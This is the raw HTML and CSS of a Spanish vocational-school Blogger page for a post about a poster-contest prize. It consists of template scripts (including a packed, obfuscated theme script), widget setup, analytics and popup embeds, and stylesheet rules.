\\T\\14\\G\\n\\16\\E\\G\\n\\R\\F\\G\\n\\R\\T\\G\\n\\T\\F\\G\\n\\T\\I\\G\\n\\12\\11\\G\\n\\R\\E\\G\\n\\R\\H\\G\\n\\16\\Y\\G\\n\\T\\D\\G\\n\\12\\b\\G\\n\\12\\1b\\G\\n\\R\\D\\G\\n\\T\\E\\G\\n\\12\\Y\\G\\n\\12\\E\\G\\n\\R\\R\\G\\n\\12\\F\\G\\n\\16\\F\\G\\n\\16\\D\\G\\n\\R\\12\\G\\n\\T\\Y\\G\\n\\16\\T\\G\\n\\12\\I\\G\\n\\16\\R\\G\\n\\12\\H\\G\\n\\12\\12\\G\\n\\R\\1b\\G\\n\\12\\R\\G\\n\\R\\Y\\G\\n\\16\\16\\G\\n\\R\\B\\G\\n\\16\\12\\G\\n\\R\\14\\G\\n\\16\\14\\G\\n\\12\\T\\G\\n\\16\\1b\\G\\n\\11\\F\\G\\n\\11\\D\\G\\n\\16\\1a\\G\\n\\16\\11\\G\\n\\Y\\b\\G\\n\\12\\1a\\G\\n\\12\\16\\G\\n\\16\\B\\G\\n\\Y\\R\\G\\n\\12\\B\\G\\n\\Y\\T\\G\\n\\Y\\11\\G\\n\\R\\11\\G\\n\\11\\Y\\G\\n\\Y\\1b\\G\\n\\Y\\Y\\G\\n\\Y\\E\\G\\n\\Y\\12\\G\\n\\Y\\F\\G\\n\\Y\\I\\G\\n\\Y\\1a\\G\\n\\Y\\16\\G\\n\\Y\\H\\G\\n\\Y\\B\\G\\n\\12\\D\\G\\n\\11\\14\\G\\n\\Y\\D\\G\\n\\11\\T\\G\\n\\R\\16\\G\\n\\11\\12\\G\\n\\11\\b\\G\\n\\11\\1a\\G\\n\\11\\11\\G\\n\\R\\1a\\G\\n\\11\\1b\\G\\n\\11\\16\\G\\n\\T\\R\\G\\n\\11\\B\\G\\n\\16\\b\\G\\n\\T\\12\\G\\n\\11\\R\\G\\1p\\14\\n\\h\\h\\d\\d\\n\\R\\G\\n\\11\\I\\G\\1p\\14\\n\\h\\1b\\b\\b\\G\\n\\R\\I\\G\\1p\\14\\n\\h\\h\\d\\d\\n\\11\\G\\n\\T\\B\\G\\n\\11\\E\\G\\1p\\14\\n\\h\\h\\d\\d\\n\\Y\\G\\h\\x\\p\\e\\v\\j\\r\\p\\G\\1p\\14\\n\\h\\h\\d\\d\\n\\b\\G\\1p\\14\\n\\h\\h\\d\\d\\n\\T\\G\\t\\f\\v\\x\\t\\p\\G\\1p\\14\\n\\h\\h\\d\\d\\n\\12\\G\\n\\11\\H\\G\\n\\Y\\14\\G\\X\\v\\t\\j\\p\\i\\G\\j\\h\\G\\z\\k\\j\\o\\f\\G\\T\\1b\\G\\v\\r\\X\\v\\t\\j\\p\\i\\G\\R\\12\\G\\y\\c\\t\\G\\f\\y\\c\\o\\G\\s\\c\\t\\w\\f\\L\\p\\v\\G\\R\\11\\G\\p\\f\\z\\G\\W\\f\\i\\H\\n\\s\\G\\n\\T\\11\\G\\12\\T\\G\\R\\R\\14","","\\h\\t\\r\\q\\E\\k\\c\\t\\E\\r\\g\\f","\\t\\f\\s\\o\\c\\e\\f","\\a\\z\\1r","\\a\\d","\\i"];1T(1u(1v,1w,1i,1q,1l,1z){1l=1u(1i){1x(1i<1w?1j[4]:1l(1G(1i/1w)))+((1i=1i%1w)>1H?1B[1j[5]](1i+1J):1i.1K(1L))};1E(!1j[4][1j[6]](/^/,1B)){1D(1i--){1z[1l(1i)]=1q[1i]||1l(1i)};1q=[1u(1l){1x 1z[1l]}];1l=1u(){1x 1j[7]};1i=1};1D(1i--){1E(1q[1i]){1v=1v[1j[6]](1Q 1R(1j[8]+1l(1i)+1j[8],1j[9]),1q[1i])}};1x 1v}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x69|x68|x6A|x6B|x78|x6C|x6E|x6D|x6F|x70|x72|x71|x74|x73|x75|x76|x77|x79|x41|x7A|x42|x43|x44|x7C|x45|x46|x47|x48|x49|x4A|x4B|x4C|x4D|x4E|x33|x4F|x32|x50|x51|x52|x53|x34|x55|x54|x35|x36|x56|x30|x57|x37|x58|x59|x5A|x38|x39|x29|x5B|x5D|x28|x2C|x22|_0xfe2bx3|_0xb369|x7B|_0xfe2bx5|x7D|x3D|x3B|x5F|_0xfe2bx4|x2B|x20|x2D|function|_0xfe2bx1|_0xfe2bx2|return|x2F|_0xfe2bx6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))


//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>
<script src='https://mypopups.com/api/embed/element?sub=88ab75e2-a19c-11ed-98aa-005056008dab-hrjrntnrkm'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6nbBdERdcY_kIhBsMYqyO2b9mBkw:1769035250784';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8374413425372430638','//blog.escuelaprofesionalxavier.com/2024/05/martina-lirio-2-premio-carteleria-k-me.html','8374413425372430638');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8374413425372430638', 'title': 'La Formaci\xf3n + Profesional en Valencia', 'url': 'https://blog.escuelaprofesionalxavier.com/2024/05/martina-lirio-2-premio-carteleria-k-me.html', 'canonicalUrl': 'https://blog.escuelaprofesionalxavier.com/2024/05/martina-lirio-2-premio-carteleria-k-me.html', 'homepageUrl': 'https://blog.escuelaprofesionalxavier.com/', 'searchUrl': 'https://blog.escuelaprofesionalxavier.com/search', 'canonicalHomepageUrl': 'https://blog.escuelaprofesionalxavier.com/', 'blogspotFaviconUrl': 'https://blog.escuelaprofesionalxavier.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22La Formaci\xf3n + Profesional en Valencia - Atom\x22 href\x3d\x22https://blog.escuelaprofesionalxavier.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22La Formaci\xf3n + Profesional en Valencia - RSS\x22 href\x3d\x22https://blog.escuelaprofesionalxavier.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22La Formaci\xf3n + Profesional en Valencia - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8374413425372430638/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22La Formaci\xf3n + Profesional en Valencia - Atom\x22 href\x3d\x22https://blog.escuelaprofesionalxavier.com/feeds/5322222837073106121/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '5322222837073106121', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA_8tBeNK8mJWsL5hNG3aVdgx0itc7dGObvEK0F4dT_IPLDKj-O0SuKCJ43IVUq_6kX36Rk0Z5GCZkWrK76QYgAPaIUb8Pv2MemmMYQBD23TzftV6E32No9T6QT3dLYxek03_DbqNdKLNf3EVZcccnfmjl2g5GvPTpekzWoZ-iX9wXvMfhlpIsQpqzhrI/s72-w452-c-h640/KMECUENTAS%20(2).png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA_8tBeNK8mJWsL5hNG3aVdgx0itc7dGObvEK0F4dT_IPLDKj-O0SuKCJ43IVUq_6kX36Rk0Z5GCZkWrK76QYgAPaIUb8Pv2MemmMYQBD23TzftV6E32No9T6QT3dLYxek03_DbqNdKLNf3EVZcccnfmjl2g5GvPTpekzWoZ-iX9wXvMfhlpIsQpqzhrI/w452-h640/KMECUENTAS%20(2).png', 'pageName': 'MARTINA LIRIO: 2\xba PREMIO CARTELER\xcdA \x22K ME CUENTAS\x22 ', 'pageTitle': 'La Formaci\xf3n + Profesional en Valencia: MARTINA LIRIO: 2\xba PREMIO CARTELER\xcdA \x22K ME CUENTAS\x22 ', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'MARTINA LIRIO: 2\xba PREMIO CARTELER\xcdA \x22K ME CUENTAS\x22 ', 'description': 'Blog de actualidad sobre Formaci\xf3n Profesional: ciclos formativos de grado medio y superior de FP en Valencia (solicitudes, matr\xedculas, formaci\xf3n)', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA_8tBeNK8mJWsL5hNG3aVdgx0itc7dGObvEK0F4dT_IPLDKj-O0SuKCJ43IVUq_6kX36Rk0Z5GCZkWrK76QYgAPaIUb8Pv2MemmMYQBD23TzftV6E32No9T6QT3dLYxek03_DbqNdKLNf3EVZcccnfmjl2g5GvPTpekzWoZ-iX9wXvMfhlpIsQpqzhrI/w452-h640/KMECUENTAS%20(2).png', 'url': 'https://blog.escuelaprofesionalxavier.com/2024/05/martina-lirio-2-premio-carteleria-k-me.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5322222837073106121}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextListView', new _WidgetInfo('TextList1', 'sidebar', document.getElementById('TextList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Vistas de p\xe1gina en total', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//blog.escuelaprofesionalxavier.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAVUc8ABcWi7lNWnMxeQ-P01r1BiW6lffbqvFezE1HjMlTrj1Ls7o5q1Tnyc7ciKgkJwntM9QzxsHmRUKvDws9CAz3ytA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec1', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.escuelaprofesionalxavier.com/2024/05/martina-lirio-2-premio-carteleria-k-me.html
body_size: 46197
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='U7S2TWZBGKPdrmpqcZ9w' name='follow.it-verification-code'/>
<script src='https://mypopups.com/api/embed/element?sub=0921b098-a68a-11f0-b5e8-309c23ce08f7-hrjrntnrkm'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-09C1FNDH4L'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-09C1FNDH4L');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-166627266-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-166627266-1');
</script>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://blog.escuelaprofesionalxavier.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://blog.escuelaprofesionalxavier.com/2024/05/martina-lirio-2-premio-carteleria-k-me.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="La Formación + Profesional en Valencia - Atom" href="https://blog.escuelaprofesionalxavier.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="La Formación + Profesional en Valencia - RSS" href="https://blog.escuelaprofesionalxavier.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="La Formación + Profesional en Valencia - Atom" href="https://www.blogger.com/feeds/8374413425372430638/posts/default" />

<link rel="alternate" type="application/atom+xml" title="La Formación + Profesional en Valencia - Atom" href="https://blog.escuelaprofesionalxavier.com/feeds/5322222837073106121/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA_8tBeNK8mJWsL5hNG3aVdgx0itc7dGObvEK0F4dT_IPLDKj-O0SuKCJ43IVUq_6kX36Rk0Z5GCZkWrK76QYgAPaIUb8Pv2MemmMYQBD23TzftV6E32No9T6QT3dLYxek03_DbqNdKLNf3EVZcccnfmjl2g5GvPTpekzWoZ-iX9wXvMfhlpIsQpqzhrI/w452-h640/KMECUENTAS%20(2).png' rel='image_src'/>
<meta content='https://blog.escuelaprofesionalxavier.com/2024/05/martina-lirio-2-premio-carteleria-k-me.html' property='og:url'/>
<meta content='MARTINA LIRIO: 2º PREMIO CARTELERÍA &quot;K ME CUENTAS&quot; ' property='og:title'/>
<meta content='Blog de actualidad sobre Formación Profesional: ciclos formativos de grado medio y superior de FP en Valencia (solicitudes, matrículas, formación)' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA_8tBeNK8mJWsL5hNG3aVdgx0itc7dGObvEK0F4dT_IPLDKj-O0SuKCJ43IVUq_6kX36Rk0Z5GCZkWrK76QYgAPaIUb8Pv2MemmMYQBD23TzftV6E32No9T6QT3dLYxek03_DbqNdKLNf3EVZcccnfmjl2g5GvPTpekzWoZ-iX9wXvMfhlpIsQpqzhrI/w1200-h630-p-k-no-nu/KMECUENTAS%20(2).png' property='og:image'/>
<title>
MARTINA LIRIO: 2º PREMIO CARTELERÍA "K ME CUENTAS"  - La Formación + Profesional en Valencia
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='MARTINA LIRIO: 2º PREMIO CARTELERÍA "K ME CUENTAS" ' property='og:title'/>
<meta content='https://blog.escuelaprofesionalxavier.com/2024/05/martina-lirio-2-premio-carteleria-k-me.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA_8tBeNK8mJWsL5hNG3aVdgx0itc7dGObvEK0F4dT_IPLDKj-O0SuKCJ43IVUq_6kX36Rk0Z5GCZkWrK76QYgAPaIUb8Pv2MemmMYQBD23TzftV6E32No9T6QT3dLYxek03_DbqNdKLNf3EVZcccnfmjl2g5GvPTpekzWoZ-iX9wXvMfhlpIsQpqzhrI/w452-h640/KMECUENTAS%20(2).png' property='og:image'/>
<meta content='La Formación + Profesional en Valencia' property='og:site_name'/>
<meta content='https://blog.escuelaprofesionalxavier.com/' name='twitter:domain'/>
<meta content='MARTINA LIRIO: 2º PREMIO CARTELERÍA "K ME CUENTAS" ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA_8tBeNK8mJWsL5hNG3aVdgx0itc7dGObvEK0F4dT_IPLDKj-O0SuKCJ43IVUq_6kX36Rk0Z5GCZkWrK76QYgAPaIUb8Pv2MemmMYQBD23TzftV6E32No9T6QT3dLYxek03_DbqNdKLNf3EVZcccnfmjl2g5GvPTpekzWoZ-iX9wXvMfhlpIsQpqzhrI/w452-h640/KMECUENTAS%20(2).png' name='twitter:image'/>
<meta content='MARTINA LIRIO: 2º PREMIO CARTELERÍA "K ME CUENTAS" ' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Olivia Dark Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#f2132d;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;background-color:#FFF;}
.row{width:1150px}
#topnav{width:100%;height:55px;background-color:#000;margin:0;border-bottom: 1px solid #292929;}
.tm-head{margin:0 auto;height:55px;line-height:55px}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:55px;padding:0;margin-right:15px}
#nav1 li a{ margin-right: 10px;
font-family: 'Montserrat';
position: relative;
display: inline-block;
font-size: 12px;
font-weight: 600;
text-decoration: none;
text-transform: uppercase;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #fff;}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#f2132d}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:55px}
.social-area{float:left;margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:55px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#fff}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f2132d}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 55px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position: absolute;
line-height: 55px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 55px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{padding:50px 0;background-color:#000;position:relative;    text-align: center;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo img{height:auto;margin:15px 0 0;max-width:100%;margin: 0 auto;}
.Header h1{color:#fff;margin-bottom:10px;margin-top:15px;font-size:30px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px}
.nav-wrapper{font-family:'Montserrat',sans-serif;    width: 100%;
margin: 0 auto;
box-sizing: border-box;
height: 50px;
border-bottom: 1px solid #eee;
border-top: 1px solid #eee;}
.header-menu li.home-child{float:left;background-color:#000;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center;margin-top:-1px;}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;    margin-top: -1px;}
#menu ul li:hover{background-color:#000}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 50px;
line-height: 50px;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
